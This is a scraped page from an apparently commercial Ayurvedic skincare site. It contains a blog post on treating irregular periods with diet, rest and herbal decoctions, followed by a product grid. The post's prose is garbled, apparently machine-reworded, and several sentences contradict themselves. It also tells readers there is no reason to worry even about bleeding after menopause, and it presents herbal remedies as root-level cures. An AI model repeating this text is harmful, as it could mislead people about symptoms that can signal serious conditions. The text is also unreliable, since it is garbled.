			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://vedicline.com/" rel="v:url" property="v:title">Home</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vedicline.com/category/tips/">Tips</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-10520" class="post-single-page post-10520 post type-post status-publish format-standard has-post-thumbnail hentry category-tips tag-causes-of-irregular-menstruation-and-solution tag-foods-for-regular-periods tag-how-to-solve-periods-problem tag-irregular-menstruation tag-irregular-periods tag-irregular-periods-problem tag-irregular-periods-reasons tag-irregular-periods-symptoms tag-irregular-periods-treatment tag-irregular-periods-treatment-for-unmarried tag-list-of-menstrual-problems tag-period-problem tag-period-problems tag-yoga-for-irregular-periods">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://vedicline.com/category/tips/" rel="category tag">Tips</a>				</div>
			
							<h1 class="wd-entities-title title">How To Overcome Irregular Periods Naturally</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>		
		<a href="https://vedicline.com/author/" class="author" rel="author"></a>
							</div>
					<div class="wd-meta-date">
						On February 8, 2021					</div>
					<div class="wd-meta-reply">
						<a href="https://vedicline.com/irregular-periods/#comments"><span class="replies-count">2</span> <span class="replies-count-label">comments</span></a>					</div>
				</div>
										<div class="wd-single-post-img">
									<img width="1200" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-post-thumbnail size-post-thumbnail wd-lazy-fade wp-post-image" alt="Irregular periods &amp; How To Overcome Irregular Periods Naturally" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg 1200w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1-600x300.jpg 600w" />								</div>
			</header>

			<div class="wd-entry-content">
			<p>Irregular periods sound very irritating, but have you ever tried to find out the actual reason for it?</p><p>The menstrual cycle of a lady is a window to her generally conceptive wellbeing. The standard period endures around 28 days. In any case, our bodies don&#8217;t generally work like clockwork. Therefore. we may encounter postponements or abnormalities in our periods once in a while. As numerous as 30% of ladies report having encountered unpredictable periods during their childbearing years.</p><p>Notwithstanding, if the time frames become profoundly normal, it demonstrates that the body is experiencing extreme hormonal awkward nature. However, it isn&#8217;t unexpected to encounter some uneasiness and agony during periods. However, irregular periods should be cured with alert as they could result from other unexpected problems.</p><figure class="wp-block-image size-large is-style-default"><a href="http://bit.ly/3pxC1IK"><img decoding="async" width="1024" height="512" src="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-1024x512.jpg" alt="To know about irregular periods symptoms" class="wp-image-10525" srcset="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-2.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure><h2 class="wp-block-heading"><strong>Irregular periods symptoms</strong><strong></strong></h2><p>If the days between stopping and beginning your period are different every month, you have an irregular cycle. Here are a couple of things that you may insight because of unpredictable periods.</p><p>You experience bleeding that isn&#8217;t a piece of your characteristic occasional cycle.</p><ol class="wp-block-list"><li>You get periods even after menopause.</li><li>Your periods are longer or heavier than expected</li><li>You have your period more frequently than once in 21 days</li><li>You have your period less frequently than once in 35 days</li></ol><p>Regardless of whether you are encountering any of these indications, there is no compelling reason to stress. Therefore, sporadic periods are because of hormonal equilibrium brought about by inappropriate ways of life and diet.</p><p>We should investigate what Ayurveda says about the period and feminine wellbeing.</p><figure class="wp-block-image size-large"><a href="https://local.google.com/place?id=12345968757801674012&amp;use=posts&amp;lpsid=8680962936155550857"><img loading="lazy" decoding="async" width="576" height="1024" src="https://www.vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods-576x1024.jpeg" alt="Period problem Solution | Diet | Precautions | Natural process | Organic " class="wp-image-12938" srcset="https://vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods-576x1024.jpeg 576w, https://vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods-169x300.jpeg 169w, https://vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods-600x1067.jpeg 600w, https://vedicline.com/wp-content/uploads/2021/02/overcome-irregular-periods.jpeg 720w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a></figure><h3 class="wp-block-heading"><strong>Some Irregular periods reasons</strong></h3><p>Apana Vata is the Ayurveda sub dosha of Vata that administers the period. It is liable for the downward flow through the digestive organs, urinary and regenerative lots. Therefore, the lopsidedness of this specific dosha is answerable for sporadic periods as indicated by Ayurveda. Stress, ill-advised eating regimen, absence of actual exercise, over-effort and certain meds bring about such a lopsidedness of Apana Vata.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/pre-wedding-skin-care-routine-how-to-plan-for-it/" target="_self" rel="dofollow" class="ued50ae593fc114299b599518815f83c3"><!-- INLINE RELATED POSTS 1/3 //--><style> .ued50ae593fc114299b599518815f83c3 , .ued50ae593fc114299b599518815f83c3 .postImageUrl , .ued50ae593fc114299b599518815f83c3 .centered-text-area { min-height: 80px; position: relative; } .ued50ae593fc114299b599518815f83c3 , .ued50ae593fc114299b599518815f83c3:hover , .ued50ae593fc114299b599518815f83c3:visited , .ued50ae593fc114299b599518815f83c3:active { border:0!important; } .ued50ae593fc114299b599518815f83c3 .clearfix:after { content: ""; display: table; clear: both; } .ued50ae593fc114299b599518815f83c3 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .ued50ae593fc114299b599518815f83c3:active , .ued50ae593fc114299b599518815f83c3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .ued50ae593fc114299b599518815f83c3 .centered-text-area { width: 100%; position: relative; } .ued50ae593fc114299b599518815f83c3 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ued50ae593fc114299b599518815f83c3 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ued50ae593fc114299b599518815f83c3 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ued50ae593fc114299b599518815f83c3:hover .ctaButton { background-color: #F39C12!important; } .ued50ae593fc114299b599518815f83c3 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ued50ae593fc114299b599518815f83c3 .ued50ae593fc114299b599518815f83c3-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ued50ae593fc114299b599518815f83c3:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ued50ae593fc114299b599518815f83c3-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Pre-wedding Skin Care Routine: How To Plan For It</span></div></div></div><div class="ctaButton"></div></a></div><p>Sometimes, unpredictable periods are brought about by complex fundamental conditions like Ectopic pregnancy, PolyCystic Ovarian Syndrome, Anemia, Anorexia or Thyroid. It is likewise regular to encounter sporadic periods exactly at the beginning of periods and during the pre-menopause stage. In all conditions, one can discover some alleviation by following an Ayurvedic way of life and diet.</p><h3 class="wp-block-heading"><strong>Ayurveda Irregular periods treatment</strong></h3><h4 class="wp-block-heading">Proper Diet</h4><p>Ayurveda stresses on after a normal and sound eating regimen that is wealthy in supplements. If one doesn&#8217;t have regular intervals and at appropriate hours, the chemical levels change which thusly influences the monthly cycle. During this period, one should adhere to lighter dinners and avoid meat, pickles, and desserts. Therefore, that stomach related framework works well and doesn&#8217;t make further distress.</p><h4 class="wp-block-heading">Solid Lifestyle</h4><p>Keep a sound way of life and exercise consistently. Yoga is best in controlling the chemicals and period. Practising consistently likewise helps in keeping up weight which is additionally critical to keep a customary cycle. Abrupt misfortune or put on in weight straightforwardly impacts the monthly cycle.</p><figure class="wp-block-image size-large is-style-default"><a href="http://bit.ly/3pxC1IK"><img loading="lazy" decoding="async" width="1024" height="512" src="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-1024x512.jpg" alt="Best causes of irregular menstruation and solution" class="wp-image-10523" srcset="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-3.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><p>During the menstrual cycle, furnish yourself with legitimate rest. Striving during the monthly cycle can be hurtful to your well-being. The conventional intelligence of resting during your monthly cycle holds solid for having a sound hormonal and uterine equilibrium.</p><h3 class="wp-block-heading"><a href="https://vedicline.com/ayurvedic-skin-care/">Natural Herbs You Can Try&#8230;.!!!</a></h3><figure class="wp-block-image size-large is-style-default"><a href="http://bit.ly/3pxC1IK"><img loading="lazy" decoding="async" width="1024" height="512" src="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-1024x512.jpg" alt="Here you have irregular periods treatment" class="wp-image-10527" srcset="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-4.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><p><strong>ASHOKA</strong> &#8211; Ashoka is the sovereign of spices for the female regenerative framework.  However, the strict importance of the word &#8216;Ashoka&#8217; is the &#8216;remover of distresses&#8217;. The decoction produced using the bark of the Ashoka tree is successful in treating unpredictable periods. For the decoction, 10 grams of Ashoka’s bark boiled in 2 cups of water until just about a cup remains. Nectar or jaggery can be added to decoction to make it simpler to drink.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/holi-2021-holi-safety-tips/" target="_self" rel="dofollow" class="uab0dadd034f2e3e19290f61af8964531"><!-- INLINE RELATED POSTS 2/3 //--><style> .uab0dadd034f2e3e19290f61af8964531 , .uab0dadd034f2e3e19290f61af8964531 .postImageUrl , .uab0dadd034f2e3e19290f61af8964531 .centered-text-area { min-height: 80px; position: relative; } .uab0dadd034f2e3e19290f61af8964531 , .uab0dadd034f2e3e19290f61af8964531:hover , .uab0dadd034f2e3e19290f61af8964531:visited , .uab0dadd034f2e3e19290f61af8964531:active { border:0!important; } .uab0dadd034f2e3e19290f61af8964531 .clearfix:after { content: ""; display: table; clear: both; } .uab0dadd034f2e3e19290f61af8964531 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .uab0dadd034f2e3e19290f61af8964531:active , .uab0dadd034f2e3e19290f61af8964531:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .uab0dadd034f2e3e19290f61af8964531 .centered-text-area { width: 100%; position: relative; } .uab0dadd034f2e3e19290f61af8964531 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uab0dadd034f2e3e19290f61af8964531 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uab0dadd034f2e3e19290f61af8964531 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uab0dadd034f2e3e19290f61af8964531:hover .ctaButton { background-color: #F39C12!important; } .uab0dadd034f2e3e19290f61af8964531 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uab0dadd034f2e3e19290f61af8964531 .uab0dadd034f2e3e19290f61af8964531-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uab0dadd034f2e3e19290f61af8964531:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uab0dadd034f2e3e19290f61af8964531-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Tips to play safe Holi</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>SANDALWOOD</strong> &#8211; Decoction of sandalwood roots or leaves is additionally useful in treating sporadic periods. For best outcomes, add the decoction to cow&#8217;s milk and drink it every day.</p><p><strong>HIBISCUS</strong> &#8211; Hibiscus blossom has a ton of therapeutic properties that are gainful for the regenerative framework. One approach to burn-through hibiscus is as Hibiscus tea. The loosening up natural tea works as an Ayurvedic tonic for unpredictable periods. Another approach to have hibiscus in the diet is to fry two flowers in ghee and take them with warm milk.</p><p><strong>LICORICE</strong> &#8211; More prevalently known as Mulethi, licorice is successful in controlling the feminine cycle when overcome with rice wash water. Another approach to receive the rewards of licorice is to drink tea produced using its foundations.</p><p>The female body is really novel and delightful. If we adjust it to its characteristic cycle by following a decent way of life and diet. However, we can lighten ourselves from issues that are brought about by hormonal awkward nature.</p><p>Ayurveda provides treatments that truly work at the root level to take care of the issue of irregular periods. Therefore, we have outfitted you with some of them to help you on your way towards equilibrium and wellbeing. Expect you to discover these tips are accommodating for controlling your monthly cycle.</p><h4 class="wp-block-heading">Organic Care for your skin:-</h4><div data-align-buttons="true" data-block-name="woocommerce/product-best-sellers" data-columns="6" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-rows="2" class="wc-block-grid wp-block-product-best-sellers wp-block-woocommerce-product-best-sellers wc-block-product-best-sellers has-6-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/green-apple-toner/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Green Apple Toner" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Green-Apple-Toner-100mll-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">Green Apple Toner</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-brahmi-disinfecting-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Neem Brahmi Disinfecting Face Wash" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem Brahmi Disinfecting Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>440.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/natural-fairness-lotion/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Natural Fairness Lotion" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/image-1-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/image-1-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Natural Fairness Lotion</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span></del> <span class="screen-reader-text">Original price was: &#8377;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/hhr-cream-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Hair Removal Cream Online At Low Price In India : Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">HHR Cream</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span></del> <span class="screen-reader-text">Original price was: &#8377;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</span></ins><span class="screen-reader-text">Current price is: &#8377;240.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/orange-cleansing-syrup/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="orange face cleanser ,Orange Cleansing Syrup | Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">Orange Cleansing Syrup</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Charcoal Face Wash:Buy Chracoal face wash at best price-Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Active Charcoal Disinfecting Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>575.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/spf-30-sunscreen-for-face-best-sunscreens-for-face/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Spf 30 sunscreen for face &amp; SunProctor SPF 30 | Best sunscreens for face" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-600x600.jpg 600w, 